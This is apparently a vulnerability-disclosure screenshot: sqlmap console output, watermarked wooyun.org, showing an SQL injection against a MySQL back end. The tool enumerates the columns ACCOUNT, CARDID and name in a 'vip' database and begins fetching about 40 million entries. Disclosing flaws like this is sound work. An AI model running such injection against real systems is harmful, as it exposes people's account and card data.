 ---
[20:18:25] [INFO] testing MySQL
[20:18:25] [INFO] confirming MySQL
[20:18:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[20:18:25] [INFO] fetching columns 'ACCOUNT, CARDID, name' for table 'vip_fill_c
onsume_name' in database 'vip'
[20:18:25] [INFO] the SQL query used returns 3 entries
[20:18:26] [WARNING] reflective value(s) found and filtering out
[20:18:27] [INFO] the SQL query used returns 3 entries
[20:18:27] [INFO] retrieved: ACCOUNT
[20:18:28] [INFO] retrieved: CARDID
[20:18:29] [INFO] retrieved: name
[20:18:31] [INFO] fetching entries of column(s) 'ACCOUNT, CARDID, name' for tabl
e 'vip_fill_consume_name' in database 'vip'
[20:18:31] [INFO] the SQL query used returns 40164953 entries
www.wooyun.org